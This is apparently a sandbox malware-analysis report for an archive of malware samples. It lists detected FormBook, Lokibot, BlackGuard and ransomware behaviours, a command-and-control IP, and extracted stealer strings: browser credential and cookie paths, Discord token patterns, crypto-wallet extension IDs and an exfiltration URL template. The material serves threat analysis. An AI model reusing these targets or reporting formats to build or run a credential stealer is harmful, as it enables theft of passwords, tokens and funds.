| File name: | The-Big-Malware-Repo-main.zip |
| Full analysis: | https://app.any.run/tasks/6659aa1f-2809-4480-8089-7ce21f0267b3 |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | February 28, 2024, 21:27:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract, compression method=store |
| MD5: | 0200FA51CA5C0D039B5DBB5A972A39BB |
| SHA1: | 621F1FA52ED823AFF4CAEC959279E53FD966D083 |
| SHA256: | 766BE786FB4A1C6FD600DB396EC6DD3D73C4F347465E5EDD37BACAEFF1B2534A |
| SSDEEP: | 98304:s4T04g3fTnUSGfiqBaWBBTDNAM9pGr03GttEB4uX8cbSKi8ZUrJFIRRPAFLXkIl5:snGoKWHua |
MALICIOUS
BLACKGUARD has been detected (YARA)
- gjnvlcxv.exe (PID: 3540)
Drops the executable file immediately after the start
- WinRAR.exe (PID: 3240)
- vbc.exe (PID: 3780)



- HITLER_RANSOMWARE.exe (PID: 3388)
- ContiLocker.exe (PID: 3688)
- cmd.exe (PID: 3000)
Steals credentials from Web Browsers
- cbgsujmwws.exe (PID: 4084)
Lokibot is detected
- cbgsujmwws.exe (PID: 4084)
LOKIBOT has been detected (YARA)
- cbgsujmwws.exe (PID: 4084)
FORMBOOK has been detected (SURICATA)
- explorer.exe (PID: 1164)
FORMBOOK has been detected (YARA)
- lsm.exe (PID: 584)
Connects to the CnC server
- explorer.exe (PID: 1164)
Deletes shadow copies
- cmd.exe (PID: 3736)
- cmd.exe (PID: 3720)
- cmd.exe (PID: 1092)
- cmd.exe (PID: 2420)
- cmd.exe (PID: 3308)
- cmd.exe (PID: 3588)
- cmd.exe (PID: 1576)
- cmd.exe (PID: 680)
- cmd.exe (PID: 560)
- cmd.exe (PID: 2900)
- cmd.exe (PID: 3528)
- cmd.exe (PID: 2240)
- cmd.exe (PID: 3616)
- cmd.exe (PID: 124)
- cmd.exe (PID: 1264)
- cmd.exe (PID: 1936)
- cmd.exe (PID: 3172)
- cmd.exe (PID: 1540)
- cmd.exe (PID: 2124)
Actions looks like stealing of personal data
- cbgsujmwws.exe (PID: 4084)
- ContiLocker.exe (PID: 3688)
- gjnvlcxv.exe (PID: 3540)
Create files in the Startup directory
- cmd.exe (PID: 3000)
SUSPICIOUS
Reads the Internet Settings
- gjnvlcxv.exe (PID: 3540)
- cbgsujmwws.exe (PID: 4084)
- WMIC.exe (PID: 3428)
- WMIC.exe (PID: 2580)
- WMIC.exe (PID: 2184)
- WMIC.exe (PID: 240)
- WMIC.exe (PID: 2432)
- WMIC.exe (PID: 4000)
- WMIC.exe (PID: 2056)
- WMIC.exe (PID: 1812)
- WMIC.exe (PID: 3868)
- WMIC.exe (PID: 2504)
- WMIC.exe (PID: 3844)
- WMIC.exe (PID: 1780)
- WMIC.exe (PID: 3016)
- WMIC.exe (PID: 3232)
- WMIC.exe (PID: 2632)
- WMIC.exe (PID: 1972)
- WMIC.exe (PID: 764)
- WMIC.exe (PID: 2936)
- WMIC.exe (PID: 3304)
- HITLER_RANSOMWARE.exe (PID: 3388)
- cmd.exe (PID: 3000)
Reads settings of System Certificates
- gjnvlcxv.exe (PID: 3540)
Adds/modifies Windows certificates
- gjnvlcxv.exe (PID: 3540)
Application launched itself
- cbgsujmwws.exe (PID: 2192)
- see7.exe (PID: 2064)
Executable content was dropped or overwritten
- vbc.exe (PID: 3780)
- explorer.exe (PID: 1164)
- HITLER_RANSOMWARE.exe (PID: 3388)
- cmd.exe (PID: 3000)
Loads DLL from Mozilla Firefox
- cbgsujmwws.exe (PID: 4084)
Accesses Microsoft Outlook profiles
- cbgsujmwws.exe (PID: 4084)
Reads Mozilla Firefox installation path
- cbgsujmwws.exe (PID: 4084)
Starts CMD.EXE for commands execution
- lsm.exe (PID: 584)
- ContiLocker.exe (PID: 3688)
- HITLER_RANSOMWARE.exe (PID: 3388)
Executes as Windows Service
- VSSVC.exe (PID: 1344)
Uses pipe srvsvc via SMB (transferring data)
- ContiLocker.exe (PID: 3688)
Write to the desktop.ini file (may be used to cloak folders)
- ContiLocker.exe (PID: 3688)
Connects to the server without a host name
- cbgsujmwws.exe (PID: 4084)
- gjnvlcxv.exe (PID: 3540)
Reads security settings of Internet Explorer
- HITLER_RANSOMWARE.exe (PID: 3388)
Executing commands from a ".bat" file
- HITLER_RANSOMWARE.exe (PID: 3388)
The process executes VB scripts
- cmd.exe (PID: 3000)
The executable file from the user directory is run by the CMD process
- chrst.exe (PID: 3568)
INFO
Reads security settings of Internet Explorer
- explorer.exe (PID: 1164)
Drops the executable file immediately after the start
- explorer.exe (PID: 1164)
Manual execution by a user
- see7.exe (PID: 2064)
- gjnvlcxv.exe (PID: 3540)
- vbc.exe (PID: 3780)
- lsm.exe (PID: 584)
Reads the machine GUID from the registry
- see7.exe (PID: 2064)
- gjnvlcxv.exe (PID: 3540)
- ContiLocker.exe (PID: 3688)
- cbgsujmwws.exe (PID: 4084)
- chrst.exe (PID: 3568)
Reads the computer name
- gjnvlcxv.exe (PID: 3540)
- vbc.exe (PID: 3780)
- cbgsujmwws.exe (PID: 4084)
- see7.exe (PID: 1652)
- see7.exe (PID: 2064)
- ContiLocker.exe (PID: 3688)
- HITLER_RANSOMWARE.exe (PID: 3388)
- chrst.exe (PID: 3568)
Checks supported languages
- see7.exe (PID: 2064)
- gjnvlcxv.exe (PID: 3540)
- cbgsujmwws.exe (PID: 2192)
- vbc.exe (PID: 3780)
- see7.exe (PID: 1652)
- ContiLocker.exe (PID: 3688)
- cbgsujmwws.exe (PID: 4084)
- HITLER_RANSOMWARE.exe (PID: 3388)
- chrst.exe (PID: 3568)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3240)
Create files in a temporary directory
- vbc.exe (PID: 3780)
- HITLER_RANSOMWARE.exe (PID: 3388)
Reads Environment values
- gjnvlcxv.exe (PID: 3540)
Reads the software policy settings
- gjnvlcxv.exe (PID: 3540)
Creates files or folders in the user directory
- cbgsujmwws.exe (PID: 4084)
Reads the Internet Settings
- explorer.exe (PID: 1164)
Creates files in the program directory
- ContiLocker.exe (PID: 3688)
- cmd.exe (PID: 3000)
Dropped object may contain TOR URL's
- ContiLocker.exe (PID: 3688)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
BlackGuard
(PID) Process(3540) gjnvlcxv.exe
C2 (1)http://45.67.230.199
Strings (590)x64\\SQLite.Interop.dll
x86\\SQLite.Interop.dll
\\Browsers
\\Browsers\\cookie_chrome.txt
\\Browsers\\password_chrome.txt
\\Browsers\\cookies_Brave.txt
\\Browsers\\password_Brave.txt
\\Browsers\\cookies_Vivaldi.txt
\\Browsers\\password_Vivaldi.txt
\\Browsers\\cookies_Opera.txt
\\Browsers\\password_Opera.txt
\\Browsers\\cookies_Edge.txt
\\Browsers\\password_Edge.txt
\\Browsers\\cookies_EdgeBeta.txt
\\Browsers\\password_EdgeBeta.txt
\\Wallets
\\Browsers\\password_firefox.txt
\\Browsers\\cookies_firefox.txt
\\Messenger
\\Chrome_Wallet
\\Edge_Wallet
\\Edge Betta_Wallet
\UsAgent.txt
Browser :
{0} {1} {2} {3} {4} {5} {6} {7} {8} {9} {10}
Unspecified
Medium
Domain:
Domain:
Login:
Password:
Password:
{0} {1} {2} {3} {4} {5} {6} {7}
\\Information.txt
Upgrade.php
http analyzer stand-alone
fiddler
effetech http sniffer
firesheep
IEWatch Professional
dumpcap
wireshark
wireshark portable
sysinternals tcpview
NetworkMiner
NetworkTrafficView
HTTPNetworkSniffer
tcpdump
intercepter
Intercepter-NG
The Cookie database could not be found:
The Key for decryption (Local State) could not be found:
The Login database could not be found:
\\Roaming\\
\\FTP\\WinSCP
WinSCP.ini
\\FTP\\WinSCP\\WinSCP.ini
Hostname = '
' | DecryptedUsername = '
' | DecryptedPassword = '
Title = '
' | Url = '
\zaredin.jbbt
\UGFghfw.helt
MM/dd/yyyy h:mm
Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676
Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676
Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676
Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676
SMTP Email Address
SMTP Server
POP3 Server
POP3 User Name
SMTP User Name
NNTP Email Address
NNTP User Name
NNTP Server
IMAP Server
IMAP User Name
Email
HTTP User
HTTP Server URL
POP3 User
IMAP User
HTTPMail User Name
HTTPMail Server
SMTP User
POP3 Password2
IMAP Password2
NNTP Password2
HTTPMail Password2
SMTP Password2
POP3 Password
IMAP Password
NNTP Password
HTTPMail Password
SMTP Password
\\Outlook.txt
UGFzc3dvcmQ=
null
^([a-zA-Z0-9_\-\.]+)@([a-zA-Z0-9_\-\.]+)\.([a-zA-Z]{2,5})$
^(?!:\/\/)([a-zA-Z0-9-_]+\.)*[a-zA-Z0-9][a-zA-Z0-9-_]+\.[a-zA-Z]{2,11}?$
\\Temp\\dotnetbrowser-chromium\\64.0.3282.24.1.19.0.0.642\\32bit
\\Chromium\\User Data
\\Google\\Chrome\\User Data
\\Google(x86)\\Chrome\\User Data
\\MapleStudio\\ChromePlus\\User Data
\\Iridium\\User Data
\\7Star\\User Data
\\CentBrowser\\User Data
\\Chedot\\User Data
\\Vivaldi\\User Data
\\Kometa\\User Data
\\Elements Browser\\User Data
\\Epic Privacy Browser\\User Data
\\uCozMedia\\Uran\\User Data
\\Fenrir Inc\\Sleipnir5\\setting\\modules\\ChromiumViewer
\\CatalinaGroup\\Citrio\\User Data
\\Coowon\\Coowon\\User Data
\\liebao\\User Data
\\QIP Surf\\User Data
\\Orbitum\\User Data
\\Comodo\\Dragon\\User Data
\\Amigo\\User\\User Data
\\Torch\\User Data
\\Comodo\\User Data
\\360Browser\\Browser\\User Data
\\Maxthon3\\User Data
\\K-Melon\\User Data
\\Sputnik\\Sputnik\\User Data
\\Nichrome\\User Data
\\CocCoc\\Browser\\User Data
\\Uran\\User Data
\\Chromodo\\User Data
UNIQUE
.dat
Hostname:
BCrypt.BCryptDecrypt() (get size) failed with status code: {0}
BCrypt.BCryptDecrypt(): authentication tag mismatch
BCrypt.BCryptDecrypt() failed with status code:{0}
BCrypt.BCryptOpenAlgorithmProvider() failed with status code:{0}
BCrypt.BCryptSetAlgorithmProperty(BCrypt.BCRYPT_CHAINING_MODE, BCrypt.BCRYPT_CHAIN_MODE_GCM) failed with status code:{0}
BCrypt.BCryptImportKey() failed with status code:{0}
BCrypt.BCryptGetProperty() (get size) failed with status code:{0}
BCrypt.BCryptGetProperty() failed with status code:{0}
ObjectLength
ChainingModeGCM
AuthTagLength
ChainingMode
KeyDataBlob
Microsoft Primitive Provider
].rar
cp866
files/upgrade.php?user={0}&hwid={1}&antivirus={2}&os={3}&passCount={4}&coockieCount={5}&walletCount={6}&telegramCount={7}&vpnCount={8}&ftpCount={9}&country={10}&searche={11}&link={12}
POST
SystemDrive
SELECT * FROM CIM_OperatingSystem
Caption
Windows 8
Windows 8.1
Windows 10
Windows 11
Windows XP
Windows 7
Server
Unknown
Windows Server
SELECT * FROM Win32_OperatingSystem
Version
BIOS Maker: Unknown
\root\SecurityCenter2
SELECT * FROM AntivirusProduct
displayName
https://ipwhois.app/xml/
country
Armenia
Azerbaijan
Belarus
Kazakhstan
Kyrgyzstan
Moldova
Tajikistan
Uzbekistan
Ukraine
Russia
.txt
.config
.rdp
Worlds
SbieDll.dll
cmdvrt32.dll
jkvvd
SxIn.dll
uryu65
l5y546546t3tl
25454
cuckoomon.dll
\\Discord
\\Tokens.txt
.log
.ldb
[a-zA-Z0-9]{24}\.[a-zA-Z0-9]{6}\.[a-zA-Z0-9_\-]{27}|mfa\.[a-zA-Z0-9_\-]{84}
Discord\\Local Storage\\leveldb
Discord PTB\\Local Storage\\leveldb
Discord Canary\\leveldb
\\Files
\\source
\\FileZilla
\\FileZilla.log
RecentServers
SG9zdA==
UG9ydA==
Rǫ
UGFzcw==
link:
Port:
Uname:
pws:
FileZilla\recentservers.xml
\\GHISLER\\
\\FTP\\Total Commander
wcx_ftp.ini
\\FTP\\Total Commander\\wcx_ftp.ini
Protocol:
Login:
pSWrd:
\\Pidgin_INFo.txt
.purple\\accounts.xml
\\Steam
ssfn*
\\config\\config.vdf
\\config.vdf
\\config\\loginusers.vdf
\\loginusers.vdf
\\config\\SteamAppData.vdf
\\SteamAppData.vdf
Software\\Wow6432Node\\Valve\\Steam
InstallPath
Software\\Valve\\Steam
VGVsZWdyYW0=
%appdata%
\Telegram Desktop\tdata
\\Telegram
Telegram.exe
\tdata
\\Telegram\\
NordVPN
NordVpn.exe*
user.config
\\VPN\\NordVPN\\
//setting[@name='Username']/value
//setting[@name='Password']/value
\\accounts.txt
OpenVPN Connect\\profiles
\\VPN\\OpenVPN
b3Zwbg==
ProtonVPN
ProtonVPN.exe
\\user.config
\\VPN\\ProtonVPN
U29mdHdhcmU=
strDataDir
\\wallets
Zcash
\\Zcash
Armory
\\Armory
SmF4eA==
\\com.liberty.jaxx\\IndexedDB\\file__0.indexeddb.leveldb
Exodus
\\Exodus\\exodus.wallet
RXRoZXJldW0=
\\Ethereum\\keystore
RWxlY3RydW0=
\\Electrum\\wallets
QXRvbWljV2FsbGV0
\\atomic\\Local Storage\\leveldb
Guarda
\\Guarda\\Local Storage\\leveldb
Zap
\\Zap\\Local Storage\\leveldb
Binance
\\Binance\\Local Storage\\leveldb
atomic_qt
\\atomic_qt\\config
Frame
\\Frame\\Local Storage\\leveldb
io.solarwallet.app
\\io.solarwallet.app\\Local Storage\\leveldb
TokenPocket
\\TokenPocket\\Local Storage\\leveldb
TGl0ZWNvaW4=
RGFzaA==
*.txt
\\Browsers\\search_link.txt
SELECT ExecutablePath, ProcessID FROM Win32_Process
ProcessID
ExecutablePath
Software\Microsoft\Windows\Shell\Associations\UrlAssociations\http\UserChoice
Progid
chromehtml
chrome
firefoxurl
firefox
operastable
opera
yandexhtml
browser
msedgehtm
msedge
iexplore
http://127.0.0.1:{0}
http://127.0.0.1:{0}/
User-Agent
https://google.com/
dictionary
ERROR
SELECT COUNT(*) AS CNTREC FROM pragma_table_info('
') WHERE name='
The current process is 32-bit! To decrypt firefox values it needs to be 64-bit
\mozglue.dll
MozGlue was not found:
\nss3.dll
NSS3 was not found:
\mozglue.dll could not be found:
\nss3.dll could not be found:
NSS_Init
PK11SDR_Decrypt
NSS_Shutdown
Process Address of NSS_Init was not found!
Process Address of PK11SDR_Decrypt was not found!
Process Address of NSS_Shutdown was not found!
Function 'NSS_Init()' was not found!
Function 'PK11SDR_Decrypt()' was not found!
Function 'NSS_Shutdown()' was not found!
Key length not 128/192/256 bits.
Should never get here
invalid parameter passed to AES init
AES engine not initialised
input buffer too short
output buffer too short
cipher required with a block size of
/GCM
Invalid value for MAC size:
invalid parameters passed to GCM
IV must be at least 1 byte
cannot reuse nonce for GCM encryption
Key must be specified in initial init
Output buffer too short
data too short
mac check in GCM failed
Attempt to process too many blocks
GCM cipher cannot be reused for encryption
GCM cipher needs to be initialised
keyOff
keyLen
YXV0b2ZpbGw=
Opera
\\Opera Stable\\Local State
\\Local State
"encrypted_key":"(.*?)"
Opera
Opera Software
\\Login Data
\\Web Data
\\History
\\Passwords.txt
\\AutoFill.txt
\\History.txt
\\Downloads.txt
downloads
dXJscw==
logins
kardannivall.Properties.Resources
upche
Gecko profile path was not found:
\cookies.sqlite
\logins.json
\places.sqlite
hostname
httpRealm
formSubmitURL
usernameField
passwordField
encryptedUsername
encryptedPassword
guid
encType
timeCreated
timeLastUsed
timePasswordChanged
timesUsed
ProgramW6432
\Mozilla Firefox
The Login File could not be found: \logins.json
Profile could not be set:
ConvertDynamicObjectsToLogins
logins
value
The History database could not be found:
Data Source=
;pooling=false
{0} WHERE {1} = '{2}'
SELECT id,url,title,rev_host,visit_count,hidden,typed,frecency,last_visit_date,guid,foreign_count,url_hash,description,preview_image_url,origin_id,site_name FROM moz_places
C:\Users\
\AppData\Local\Microsoft\Edge Beta\User Data\Default\Network\Cookies
\AppData\Local\Microsoft\Edge Beta\User Data\Local State
\AppData\Local\Microsoft\Edge Beta\User Data\Default\Login Data
\AppData\Local\BraveSoftware\Brave-Browser\User Data\Default\Network\Cookies
\AppData\Local\BraveSoftware\Brave-Browser\User Data\Local State
\AppData\Local\BraveSoftware\Brave-Browser\User Data\Default\Login Data
\AppData\Local\Google\Chrome\User Data\Default\Network\Cookies
\AppData\Local\Google\Chrome\User Data\Local State
\AppData\Local\Google\Chrome\User Data\Default\Login Data
SELECT creation_utc,top_frame_site_key,host_key,name,value,encrypted_value,path,expires_utc,is_secure,is_httponly,last_access_utc,has_expires,is_persistent,priority,samesite,source_scheme,source_port,is_same_party FROM cookies
SELECT origin_url,action_url,username_element,username_value,password_element,password_value,submit_element,signon_realm,date_created,blacklisted_by_user,scheme,password_type,times_used,form_data,display_name,icon_url,federation_url,skip_zero_click,generation_upload_status,possible_username_pairs,id...
encrypted_key
os_crypt
Key needs to be {0} bit!
Message required!
message
\AppData\Local\Microsoft\Edge\User Data\Default\Network\Cookies
\AppData\Local\Microsoft\Edge\User Data\Local State
\AppData\Local\Microsoft\Edge\User Data\Default\Login Data
\AppData\Roaming\Mozilla\Firefox\Profiles
default-release
SELECT id,originAttributes,name,value,host,path,expiry,lastAccessed,creationTime,isSecure,isHttpOnly,inBrowserElement,sameSite,rawSameSite,schemeMap FROM moz_cookies
\AppData\Roaming\Opera Software\Opera Stable\Cookies
\AppData\Roaming\Opera Software\Opera Stable\Local State
\AppData\Roaming\Opera Software\Opera Stable\Login Data
\AppData\Roaming\Opera Software\Opera GX Stable\Cookies
\AppData\Roaming\Opera Software\Opera GX Stable\Local State
\AppData\Roaming\Opera Software\Opera GX Stable\Login Data
\AppData\Local\Vivaldi\User Data\Default\Network\Cookies
\AppData\Local\Vivaldi\User Data\Local State
\AppData\Local\Vivaldi\User Data\Default\Login Data
Tox
\\tox
Element
\\Element\\Local Storage\\leveldb
Signal
\\Signal\\Local Storage\\leveldb
Proxifier
\\Proxifier4\\Profiles
EdgeBETA_Auvitas
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\klfhbdnlcfcaccoakhceodhldjojboga\
EdgeBETA_Math
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\dfeccadlilpndjjohbjdblepmjeahlmm\
EdgeBETA_Metamask
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\ejbalbakoplchlghecdalmeeeajnimhm\
EdgeBETA_MTV
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\oooiblbdpdlecigodndinbpfopomaegl\
EdgeBETA_Rabet
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\aanjhgiamnacdfnlfnmgehjikagdbafd\
EdgeBETA_Ronin
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\bblmcdckkhkhfhhpfcchlpalebmonecp\
EdgeBETA_Yoroi
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\akoiaibnepcedcplijmiamnaigbepmcb\
EdgeBETA_Zilpay
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\fbekallmnjoeggkefjkbebpineneilec\
EdgeBETA_Exodus
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\jdiccldimpdaibmpdkjnbmckianbfold\
EdgeBETA_Terra_Station
\Microsoft\Edge Beta\User Data\Default\Local Extension Settings\ajkhoeiiokighlmdnlakpjfoobnjinie\
EdgeBETA_Jaxx
Edge_Auvitas
\Microsoft\Edge\User Data\Default\Local Extension Settings\klfhbdnlcfcaccoakhceodhldjojboga\
Edge_Math
\Microsoft\Edge\User Data\Default\Local Extension Settings\dfeccadlilpndjjohbjdblepmjeahlmm\
Edge_Metamask
\Microsoft\Edge\User Data\Default\Local Extension Settings\ejbalbakoplchlghecdalmeeeajnimhm\
Edge_MTV
\Microsoft\Edge\User Data\Default\Local Extension Settings\oooiblbdpdlecigodndinbpfopomaegl\
Edge_Rabet
\Microsoft\Edge\User Data\Default\Local Extension Settings\aanjhgiamnacdfnlfnmgehjikagdbafd\
Edge_Ronin
\Microsoft\Edge\User Data\Default\Local Extension Settings\bblmcdckkhkhfhhpfcchlpalebmonecp\
Edge_Yoroi
\Microsoft\Edge\User Data\Default\Local Extension Settings\akoiaibnepcedcplijmiamnaigbepmcb\
Edge_Zilpay
\Microsoft\Edge\User Data\Default\Local Extension Settings\fbekallmnjoeggkefjkbebpineneilec\
Edge_Exodus
\Microsoft\Edge\User Data\Default\Local Extension Settings\jdiccldimpdaibmpdkjnbmckianbfold\
Edge_Terra_Station
\Microsoft\Edge\User Data\Default\Local Extension Settings\ajkhoeiiokighlmdnlakpjfoobnjinie\
Edge_Jaxx
\Microsoft\Edge\User Data\Default\Local Extension Settings\dmdimapfghaakeibppbfeokhgoikeoci\
Chrome_Binance
\Google\Chrome\User Data\Default\Local Extension Settings\fhbohimaelbohpjbbldcngcnapndodjp\
Chrome_Bitapp
\Google\Chrome\User Data\Default\Local Extension Settings\fihkakfobkmkjojpchpfgcmhfjnmnfpi\
Chrome_Coin98
\Google\Chrome\User Data\Default\Local Extension Settings\aeachknmefphepccionboohckonoeemg\
Chrome_Equal
\Google\Chrome\User Data\Default\Local Extension Settings\nkbihfbeogaeaoehlefnkodbefgpgknn\
Chrome_Guild
\Google\Chrome\User Data\Default\Local Extension Settings\nanjmdknhkinifnkgdcggcfnhdaammmj\
Chrome_Iconex
\Google\Chrome\User Data\Default\Local Extension Settings\flpiciilemghbmfalicajoolhkkenfel\
Chrome_Math
\Google\Chrome\User Data\Default\Local Extension Settings\afbcbjpbpfadlkmhmclhkeeodmamcflc\
Chrome_Mobox
\Google\Chrome\User Data\Default\Local Extension Settings\fcckkdbjnoikooededlapcalpionmalo\
Chrome_Phantom
\Google\Chrome\User Data\Default\Local Extension Settings\bfnaelmomeimhlpmgjnjophhpkkoljpa\
Chrome_Tron
\Google\Chrome\User Data\Default\Local Extension Settings\ibnejdfjmmkpcnlpebklmnkoeoihofec\
Chrome_XinPay
\Google\Chrome\User Data\Default\Local Extension Settings\bocpokimicclpaiekenaeelehdjllofo\
Chrome_Ton
